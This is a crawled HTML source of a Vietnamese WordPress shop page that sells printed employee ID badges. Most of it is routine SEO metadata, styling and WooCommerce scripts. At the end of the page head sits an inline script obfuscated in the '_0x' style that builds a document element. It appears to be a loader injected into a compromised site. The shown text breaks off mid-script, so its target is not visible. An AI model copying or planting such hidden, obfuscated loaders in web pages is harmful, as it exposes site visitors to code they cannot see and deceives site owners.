

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien
body_size: 17663
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.5 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thẻ đeo nhân viên</title>
	<meta name="description" content="Nới in Thẻ đeo nhân viên với giá rẻ tại xưởng HCM. Thiết kế thẻ theo ý thích ngang dọc nhiều size theo yêu cầu 54mm x 86mm x 0.76mm" />
	<link rel="canonical" href="https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thẻ đeo nhân viên" />
	<meta property="og:description" content="Nới in Thẻ đeo nhân viên với giá rẻ tại xưởng HCM. Thiết kế thẻ theo ý thích ngang dọc nhiều size theo yêu cầu 54mm x 86mm x 0.76mm" />
	<meta property="og:url" content="https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien" />
	<meta property="og:site_name" content="In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ" />
	<meta property="article:publisher" content="https://www.facebook.com/inthenhuagiare" />
	<meta property="article:modified_time" content="2023-03-15T02:53:21+00:00" />
	<meta property="og:image" content="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inthenhuagiare" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien","url":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien","name":"Thẻ đeo nhân viên","isPartOf":{"@id":"https://inthenhuagiare.com/#website"},"primaryImageOfPage":{"@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#primaryimage"},"image":{"@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#primaryimage"},"thumbnailUrl":"https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg","datePublished":"2023-03-15T02:51:50+00:00","dateModified":"2023-03-15T02:53:21+00:00","description":"Nới in Thẻ đeo nhân viên với giá rẻ tại xưởng HCM. Thiết kế thẻ theo ý thích ngang dọc nhiều size theo yêu cầu 54mm x 86mm x 0.76mm","breadcrumb":{"@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#primaryimage","url":"https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg","contentUrl":"https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg","width":800,"height":600,"caption":"Mẫu thiết kế thẻ nhân viên"},{"@type":"BreadcrumbList","@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://inthenhuagiare.com/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://inthenhuagiare.com/cua-hang"},{"@type":"ListItem","position":3,"name":"Thẻ nhựa","item":"https://inthenhuagiare.com/danh-muc-san-pham/the-nhua"},{"@type":"ListItem","position":4,"name":"Thẻ đeo nhân viên"}]},{"@type":"WebSite","@id":"https://inthenhuagiare.com/#website","url":"https://inthenhuagiare.com/","name":"In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ","description":"Ở Đâu Tốt - Chúng Tôi Tốt Hơn","publisher":{"@id":"https://inthenhuagiare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inthenhuagiare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Organization","Place"],"@id":"https://inthenhuagiare.com/#organization","name":"TL26","url":"https://inthenhuagiare.com/","logo":{"@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#local-main-organization-logo"},"image":{"@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#local-main-organization-logo"},"sameAs":["https://www.facebook.com/inthenhuagiare","https://x.com/inthenhuagiare"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien#local-main-organization-logo","url":"https://inthenhuagiare.com/wp-content/uploads/2020/06/inthenhuagiare-Logo.png","contentUrl":"https://inthenhuagiare.com/wp-content/uploads/2020/06/inthenhuagiare-Logo.png","width":540,"height":180,"caption":"TL26"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inthenhuagiare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/style.css?ver=6.8.5' media='all' />
<style id='paradise-inline-css'>
body.paradise-landing,button,input[type="button"],input[type="reset"],input[type="submit"],.button,.entry-content .button,.sidebar .widget-title,.footer-widgets .widget-title,.nav-primary,.nav-secondary .wrap,.archive-pagination li a,.comment-reply a,#genesis-mobile-nav-primary,#genesis-mobile-nav-secondary,#genesis-mobile-nav-primary:focus,#genesis-mobile-nav-primary:hover,#genesis-mobile-nav-secondary:focus,#genesis-mobile-nav-secondary:hover,.no-touch .to-top:hover{background-color:#ea5d17}input:focus,textarea:focus{border:2px solid #ea5d17}.breadcrumb:before,.genesis-nav-menu{color:#ea5d17}.site-header .wrap{border-bottom:2px solid #ea5d17}.nav-primary .genesis-nav-menu .sub-menu a,.nav-secondary .genesis-nav-menu .sub-menu a{border:1px solid #ea5d17;border-top:none}::-moz-selection,::selection,.genesis-nav-menu li.highlight a{background-color:#491809}a,.entry-content a,.footer-widgets a,.site-footer a,.site-footer a{color:#491809}.nav-primary .genesis-nav-menu .sub-menu a,.nav-secondary .genesis-nav-menu .sub-menu a{background-color:#c47500}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inthenhuagiare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='paradise-woocommerce-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/lib/woocommerce/paradise-woocommerce.min.css?ver=6.8.5' media='all' />
<style id='paradise-woocommerce-inline-css'>
.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button[type="submit"],.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce-message a.button,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,a.added_to_cart.wc-forward,.woocommerce-checkout #payment .button{background-color:#ea5d17}
</style>
<link rel='stylesheet' id='paradise-woocommerce-cart-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/lib/woocommerce/paradise-woocommerce-cart.min.css?ver=6.8.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/css/menu-search.min.css?ver=6.8.5' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/css/back-to-top.min.css?ver=6.8.5' media='all' />
<style id='paradise-back-to-top-inline-css'>
.to-top{color:#ea5d17}@media only screen and (max-width: 840px){.paradise-landing .to-top{color:#ea5d17!important}}
</style>
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/css/posts-navigation.min.css?ver=6.8.5' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/css/icomoon.min.css?ver=6.8.5' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://inthenhuagiare.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://inthenhuagiare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inthenhuagiare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/inthenhuagiare.com\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://inthenhuagiare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inthenhuagiare.com/wp-json/wp/v2/product/1560" /><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var 